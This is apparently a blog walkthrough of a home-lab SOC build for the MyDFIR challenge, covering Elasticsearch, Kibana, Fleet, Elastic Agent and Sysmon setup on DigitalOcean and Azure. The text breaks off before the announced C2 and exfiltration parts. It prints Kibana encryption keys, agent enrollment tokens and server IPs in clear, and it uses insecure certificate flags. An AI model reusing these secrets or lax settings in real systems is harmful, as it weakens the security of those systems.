SOC Project - MyDFIR 30-Day SOC Analyst Challenge
This is a Security Operations Center project that follows the tasks from the 30-day SOC Analyst Challenge from MyDFIR. In this post, I documented all the steps, some of them I had to adapt to different Cloud environments (DigitalOcean and Azure). An overview of the project sections are:
- Set up of the project components: SOC (ELK server, fleet server and osTicket server), endpoints (Windows and Linux servers) and Mythic server.
- Creation of alerts and dashboards.
- Generating telemetry: brute force attacks.
- Compromise demostration: Mythic C2 and data exfiltration.
- Suspicious activity investigation.
- Ticketing system implementation.
- Response action with Elastic Defend.

A. Project Logical Diagram
The next diagram illustrates the project composition. I will be using two Cloud services (DigitalOcean and Azure) because DigitalOcean doesn’t include Windows, and I don’t have enough credits in Azure for everything.
B. ELK Server set up
Elasticsearch set up

1) Create VPC Network on DigitalOcean.
- I chose the Amsterdam AMS3 Region and established the IP range to 172.31.0.0/24.

2) Create cloud instance for Elasticsearch.

3) Access VM through ssh session and update-upgrade the system.
4) Download Elasticsearch.
wget https://artifacts.elastic.co/downloads/elasticsearch/elasticsearch-8.15.2-amd64.deb
5) Install Elasticsearch from the package.
dpkg -i elasticsearch-8.15.2-amd64.deb

6) Save security information. 7) Configure Elasticsearch for remote access.


8) Configure firewall to limit access to analyst’s machine.
- I added the ELK instance to this firewall group.


9) Start Elasticsearch service.
Kibana set up
Kibana will be installed in the same ELK instance.

1) Download and install Kibana.
2) Configure Kibana for remote access.

3) Start Kibana service.


4) Generate an Elasticsearch enrollment token for Kibana.
5) Configure Firewall rule to allow connection through any TCP port from our machine.
6) Access Kibana GUI.
7) Get verification code and enter it.

8) Log in with the password from the security information obtained after installing Elasticsearch and the user elastic.
9) Generate Kibana’s encryption keys.
/usr/share/kibana/bin/kibana-encryption-keys generate
# output:
xpack.encryptedSavedObjects.encryptionKey: 70dc6317e7c0e6108f29c16ad9f7329b
xpack.reporting.encryptionKey: 1b8674fdd8da6fffd6088a511e599846
xpack.security.encryptionKey: 6c7c0cbf8a114d39a51743a06ec33237
10) Add Kibana’s encryption keys.

11) Restart Kibana service.
systemctl restart kibana.service
C. Endpoints set up
Windows Server 2022

Because DigitalOcean doesn’t include any Windows images to install, I’ll be using the Azure Cloud to deploy the Windows Server with the Azure CLI.
1) Create resource group.
$rg="soc-challenge-rg"
$loc="northeurope"
az group create --name $rg --location $loc
2) Create Windows Server 2022 VM.
$vm="mydfir-win-ayna"
$vn="soc-challenge-vnet"
$sn="soc-challenge-subnet"
$nsg="soc-challenge-nsg"
az vm create --resource-group $rg --name $vm --image Win2022Datacenter --public-ip-sku Standard --admin-username "azureuser" --admin-password {MyPassword} --vnet-name $vn --vnet-address-prefix 10.0.0.0/16 --subnet $sn --subnet-address-prefix 10.0.0.0/24 --nsg $nsg --nsg-rule NONE

3) Install web server.
az vm run-command invoke -g $rg -n $vm --command-id RunPowerShellScript --scripts "Install-WindowsFeature -name Web-Server -IncludeManagementTools"
4) Open port 80 for web traffic.
az vm open-port --port 80 --resource-group $rg --name $vm

5) Open port 3386 only for the SOC analyst machine.
az network nsg rule create --resource-group $rg --nsg-name $nsg --name allow_rdp --priority 100 --source-address-prefixes {MyPublicIP} --destination-port-ranges 3389 --destination-address-prefixes 13.79.153.53 --direction Inbound --access Allow --protocol Tcp --description "Allow RDP from SOC Analyst Public IP"
Elastic Agent and Fleet Server Setup

1) Back in DigitalOcean, create another VM for the Fleet Server.
2) Allow all incoming traffic from the fleet server.

3) Allow incoming traffic through port 9200 in the ELK server.
ufw allow 9200
4) Allow incoming traffic through port 8220 in the Fleet server.
ufw allow 8220
5) Access the Elastic GUI through 134.209.202.144:5601.
6) Add Fleet Server in Elastic and install it in centralized host.
7) Add Elastic Agent mydfir-windows-policy.
8) Install the Elastic Agent on the Windows Server through the fleet server and port 8220 with a self-signed certificate.
$ProgressPreference = 'SilentlyContinue'
Invoke-WebRequest -Uri https://artifacts.elastic.co/downloads/beats/elastic-agent/elastic-agent-8.15.3-windows-x86_64.zip -OutFile elastic-agent-8.15.3-windows-x86_64.zip
Expand-Archive .\elastic-agent-8.15.3-windows-x86_64.zip -DestinationPath .
cd elastic-agent-8.15.3-windows-x86_64
.\elastic-agent.exe install --url=https://146.190.19.13:8220 --enrollment-token=empmSjJaSUJfS0UzUWcwTWJ4a086d2ZnVjE0SDVRcTIwTXpkNEhzN2UzQQ== --insecure

8) Allow all traffic from the Windows Server to the ELK server.
Sysmon setup
I will install Sysmon on the Windows Server for additional logs.
1) Download Sysmon and the sysmon configuration file by Olaf Hartong.
2) Install Sysmon with the configuration file.
Sysmon64.exe -accepteula -i sysmonconfig.xml

3) Check if it’s operational by looking up the Sysmon service.
Elasticsearch ingest data from Windows Server

1) Add Sysmon logs to Elasticsearch:
- Add integration > Add
Custom Windows Event Logs:

2) Repeat the proces with Windows Defender:
Linux SSH Server
1) Again, in DigitalOcean, create an Ubuntu Server 24.04 with an SSH server.

2) Access the server through ssh.
ssh root@104.248.194.247
3) Create mydfir-linux-policy and add Elastic agent.
curl -L -O https://artifacts.elastic.co/downloads/beats/elastic-agent/elastic-agent-8.15.3-linux-x86_64.tar.gz
tar xzvf elastic-agent-8.15.3-linux-x86_64.tar.gz
cd elastic-agent-8.15.3-linux-x86_64
sudo ./elastic-agent install --url=https://146.190.19.13:8220 --enrollment-token=ZFRsazM1SUJfS0UzUWcwTU5Ubmo6RU1CZi1IWnFUeTJKMFE5MjRaUUpnZw== --insecure
After some minutes I got some failed root access attempts from different IPs:

And these are the events collected by the Elastic agent:
D. Creation of Alerts and Dashboards
SSH autentication alerts and dashboard
Alerts
